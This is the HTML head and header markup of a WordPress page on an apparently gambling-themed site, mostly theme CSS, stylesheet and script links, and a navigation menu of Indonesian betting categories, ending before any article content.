!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://insanityvsp90xnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://insanityvsp90xnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://insanityvsp90xnow.com/wp-content/themes/morenews/style.min.css?ver=1.2.0' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

        body.aft-dark-mode #sidr,
        body.aft-dark-mode,
        body.aft-dark-mode.custom-background,
        body.aft-dark-mode #af-preloader {
            background-color: #000000;
        }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
                background-color: #f5f5f5;
            }

        
                    .woocommerce span.onsale,
            .woocommerce #respond input#submit.disabled, 
            .woocommerce #respond input#submit:disabled, 
            .woocommerce #respond input#submit:disabled[disabled], 
            .woocommerce a.button.disabled, 
            .woocommerce a.button:disabled, 
            .woocommerce a.button:disabled[disabled], 
            .woocommerce button.button.disabled, 
            .woocommerce button.button:disabled, 
            .woocommerce button.button:disabled[disabled], 
            .woocommerce input.button.disabled, 
            .woocommerce input.button:disabled, 
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before, 
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after, 
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before, 
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background), 
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-default-mode.woocommerce span.onsale,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #BF0A30;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
                background-color: #BF0A30 !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover, 
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover, 

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #BF0A30;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
                border-color: #BF0A30;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
                border-left-color: #BF0A30;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
                border-right-color: #BF0A30;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
                border-top-color: #BF0A30;

            }
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
                border-bottom-color: #BF0A30;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover, 
            .aft-dark-mode .widget ul.menu >li a:hover, 
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h4 a:hover,
            .grid-design-default .read-title h4 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover, 
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h4 a:hover,
            body.aft-default-mode .site-footer .tagcloud a:hover,
            body.aft-dark-mode .site-footer .tagcloud a:hover,
            body.aft-default-mode .site-footer .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .site-footer .wp-block-tag-cloud a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-default-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-default-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-default-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-dark-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body .site-footer .secondary-footer a:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#BF0A30;
            }

            @media only screen and (min-width: 992px){
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
                background-color: #BF0A30;
                }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
                background-color: #BF0A30;
            }
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #BF0A30;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #BF0A30;
            }

            @media only screen and (min-width: 993px){
                .main-navigation .menu-desktop > li.current-menu-item::after, 
                .main-navigation .menu-desktop > ul > li.current-menu-item::after, 
                .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
                    background-color: #BF0A30;
                }
            }
           


                    .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li, 
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1204px;
        }

        .container-wrapper .elementor {
            max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }

/*# sourceURL=morenews-style-inline-css */
</style>
<link rel='stylesheet' id='centralnews-css' href='https://insanityvsp90xnow.com/wp-content/themes/centralnews/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Open%20Sans:400,400italic,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://insanityvsp90xnow.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.0" id="morenews-background-script-js"></script>
<link rel="https://api.w.org/" href="https://insanityvsp90xnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://insanityvsp90xnow.com/wp-json/wp/v2/posts/275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insanityvsp90xnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://insanityvsp90xnow.com/?p=275' />
        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #404040;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 72px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
              }   

           @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                }

            

        </style>
        <link rel="icon" href="https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1.jpg" />
<meta name="msapplication-TileImage" content="https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-275 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-morenews wp-child-theme-centralnews aft-default-mode aft-header-layout-centered header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">

    
    
    <div id="page" class="site af-whole-wrapper">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        
    <header id="masthead" class="header-layout-centered morenews-header">
        
<div class="top-header">
    <div class="container-wrapper">
        <div class="top-bar-flex">
            <div class="top-bar-left col-2">

                <div class="date-bar-left">
                          <span class="topbar-date">
        December 21, 2025      </span>
                    </div>
            </div>
            <div class="top-bar-right col-2">
                <div class="aft-small-social-menu">
                                          </div>
            </div>
        </div>
    </div>
</div>
<div class="mid-header-wrapper "
>

    <div class="mid-header">
        <div class="container-wrapper">
            <div class="mid-bar-flex">
                <div class="logo">
                        <div class="site-branding ">
      <a href="https://insanityvsp90xnow.com/" class="custom-logo-link" rel="home"><img width="768" height="439" src="https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1.jpg" class="custom-logo" alt="Insanityvsp90xnow" decoding="async" fetchpriority="high" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1-300x171.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></a>        <p class="site-title font-family-1">
          <a href="https://insanityvsp90xnow.com/" class="site-title-anchor" rel="home">Insanityvsp90xnow</a>
        </p>
      
          </div>

                </div>
            </div>
        </div>
    </div>

                <div class="below-mid-header">
                <div class="container-wrapper">
                    <div class="header-promotion">
                                            </div>
                </div>
            </div>
        
</div>
<div id="main-navigation-bar" class="bottom-header">
    <div class="container-wrapper">
        <div class="bottom-nav">
            <div class="offcanvas-navigaiton">
                                <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-11986" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11986"><a href="https://insanityvsp90xnow.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-11987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11987"><a href="https://insanityvsp90xnow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-11988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11988"><a href="https://insanityvsp90xnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-11989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11989"><a href="https://insanityvsp90xnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-11990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11990"><a href="https://insanityvsp90xnow.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-11991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11991"><a href="https://insanityvsp90xnow.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-11992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11992"><a href="https://insanityvsp90xnow.com/category/judi-bola/">Judi Bola</a></li>
</ul></div>      </nav>
    </div>


              <div class="search-watch">
                    <div class="af-search-wrap">
      <div class="search-overlay">
        <a href="#" title="Search" class="search-icon">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://insanityvsp90xnow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

                            <div class="custom-menu-link">
          <a href="#">
                          <i class="fas fa-play" aria-hidden="true"></i>
                        Video          </a>
        </div>
          
                </div>

        </div>

    </div>
</div>

    </header>

    <!-- end slider-section -->

                                    <div id="content" class="container-wrapper">
                    <div class="af-breadcrumbs font-family-1 color-pad">

